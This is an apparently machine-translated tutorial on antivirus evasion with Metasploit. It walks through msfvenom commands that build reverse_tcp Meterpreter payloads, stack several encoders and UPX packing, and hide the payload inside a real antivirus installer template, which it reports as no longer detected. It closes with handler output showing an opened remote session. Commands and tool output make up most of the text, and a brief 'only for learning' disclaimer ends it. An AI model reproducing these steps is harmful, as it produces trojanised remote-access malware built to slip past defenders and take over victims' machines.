preface
This paper introduces in detail how to use Metasploit to create attack payload (using attack payload generator msfvenom), and how to avoid killing and shell the attack payload, so as to break through the anti-virus software
1, Avoid killing
No killing literally means to avoid being killed. To be precise, when the created attack payload runs on the other party's computer, it may be killed by the anti-virus software. Use relevant technologies to make the payload avoid the scanning of the anti-virus software
1. Use of msfvenom
┌──(root💀kali)-[~]
└─# msfvenom info
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
There are several important parameters:
- -p: With that attack payload, you can view all attack payloads through -l payloads
- -f: The output format is elf for linux and exe for windows
- -o: Output file name
- -e: Specify the encoder. You can view all encoders through - l encoders
- -i: Coding times
- -a: Set the instruction set architecture of the target. Here we can select x86
- – platform: set the target platform. This is windows. You can view all platforms supported by msfvenom through the – help platforms option
- -k: This option can retain the original function of the template and inject the payload as a new thread, but it can not be used on all executable programs
- -x: Specify template
For example, create a windows rebound meterpreter attack payload:
┌──(root💀kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhosts=192.168.1.113 lport=3333 -e cmd/echo -i 10 -f exe -o cmd_echo_113_3333_10.exe 1 ⨯
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of cmd/echo
cmd/echo succeeded with size 354 (iteration=0)
cmd/echo succeeded with size 354 (iteration=1)
cmd/echo succeeded with size 354 (iteration=2)
cmd/echo succeeded with size 354 (iteration=3)
cmd/echo succeeded with size 354 (iteration=4)
cmd/echo succeeded with size 354 (iteration=5)
cmd/echo succeeded with size 354 (iteration=6)
cmd/echo succeeded with size 354 (iteration=7)
cmd/echo succeeded with size 354 (iteration=8)
cmd/echo succeeded with size 354 (iteration=9)
cmd/echo chosen with final size 354
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: cmd_echo_113_3333_10.exe
-p means to use windows/meterpreter/reverse_tcp attack load, lhosts=192.168.1.113 lport=3333 is the host monitoring ip and port, - e means using cmd/echo encoding format, - i means encoding 10 times
It is easy to detect by using tinder safety

2. Multiple coding
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 20 LHOST=192.168.1.113 LPORT=3333 -f raw | msfvenom -a x86 --platform windows -e x86/alpha_upper -i 10 -f raw | msfvenom -a x86 --platform windows -e x86/countdown -i 10 -f exe -o payload2.0.exe
┌──(root💀kali)-[~] └─# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 20 LHOST=192.168.1.113 LPORT=3333 -f raw | msfvenom -a x86 --platform windows -e x86/alpha_upper -i 10 -f raw | msfvenom -a x86 --platform windows -e x86/countdown -i 10 -f exe -o payload2.0.exe Attempting to read payload from STDIN... Attempting to read payload from STDIN... Found 1 compatible encoders Attempting to encode payload with 20 iterations of x86/shikata_ga_nai ... x86/shikata_ga_nai chosen with final size 894 Payload size: 894 bytes Found 1 compatible encoders Attempting to encode payload with 10 iterations of x86/alpha_upper ... Found 1 compatible encoders Attempting to encode payload with 10 iterations of x86/countdown ... x86/countdown chosen with final size 161 Payload size: 161 bytes Final size of exe file: 73802 bytes Saved as: payload2.0.exe x86/alpha_upper succeeded with size 985271 (iteration=9) x86/alpha_upper chosen with final size 985271 Payload size: 985271 bytes
Here, the pipeline is used to let msfvenom multi code the attack payload. First, Shikata is used_ ga_ Nai is encoded 20 times, followed by alpha 10 times_ Upper code, count down code for 10 times, and finally generate the executable file. This time, it can also be detected

Use template
This time, the front remains unchanged. Finally, a tinder installation package is used to generate the template
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 20 LHOST=192.168.1.113 LPORT=3333 -f raw | msfvenom -a x86 --platform windows -e x86/alpha_upper -i 10 -f raw | msfvenom -a x86 --platform windows -e x86/countdown -i 10 -x /root / desktop / sysdiag-full-5.0.61.1-20210605 exe -k -f exe > payload3. exe
┌──(root💀kali)-[~] └─# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 20 LHOST=192.168.1.113 LPORT=3333 -f raw | msfvenom -a x86 --platform windows -e x86/alpha_upper -i 10 -f raw | msfvenom -a x86 --platform windows -e x86/countdown -i 10 -x /root / desktop / sysdiag-full-5.0.61.1-20210605 exe -k -f exe > payload3. exe
The attack load after using the template can no longer be detected, nice!

Run the attack load, you can see the installation interface of the tinder, and use the master controller on the host to connect to the target
msf6 > use exploit/multi/handler [*] Using configured payload generic/shell_reverse_tcp msf6 exploit(multi/handler) > options Module options (exploit/multi/handler): Name Current Setting Required Description ---- --------------- -------- ----------- Payload options (generic/shell_reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Wildcard Target msf6 exploit(multi/handler) > setg payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf6 exploit(multi/handler) > setg lhost 192.168.1.113 msf6 exploit(multi/handler) > set lport 3333 lport => 3333 msf6 exploit(multi/handler) > exploit [*] Started reverse TCP handler on 192.168.1.113:3333 [*] Sending stage (175174 bytes) to 192.168.1.106 [*] Meterpreter session 1 opened (192.168.1.113:3333 -> 192.168.1.106:1682) at 2021-06-06 12:58:24 +0800 meterpreter > background [*] Backgrounding session 1...
2, Shell
Shelling is a kind of tool that can encrypt and compress the executable file and embed the decompressed code into it. When the shelled file is run, the decompressed code will rebuild the original program from the compressed data and run it
1. Use of upx
┌──(root💀kali)-[~]
└─# upx
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2020
UPX 3.96 Markus Oberhumer, Laszlo Molnar & John Reiser Jan 23rd 2020
Usage: upx [-123456789dlthVL] [-qvfk] [-o file] file..
Commands:
-1 compress faster -9 compress better
-d decompress -l list compressed file
-t test compressed file -V display version number
-h give more help -L display software license
Options:
-q be quiet -v be verbose
-oFILE write output to 'FILE'
-f force compression of suspicious files
-k keep backup files
file.. executables to (de)compress
Type 'upx --help' for more detailed help.
UPX comes with ABSOLUTELY NO WARRANTY; for details visit https://upx.github.io
Use - 5 to shell the file first
┌──(root💀kali)-[~]
└─# upx -5 payload2.0.exe 1 ⨯
Ultimate Packer for eXecutables
Copyright (C) 1996 - 2020
UPX 3.96 Markus Oberhumer, Laszlo Molnar & John Reiser Jan 23rd 2020
File size Ratio Format Name
-------------------- ------ ----------- -----------
73802 -> 48128 65.21% win32/pe payload2.0.exe
Packed 1 file.
I am interested in the second generation payload2 After the shell test of exe, it is found that it can still be detected, but the detection time and quantity have increased significantly
summary
This paper introduces in detail the use of msfvenom and the process of killing and shelling the attack load, which is only for learning.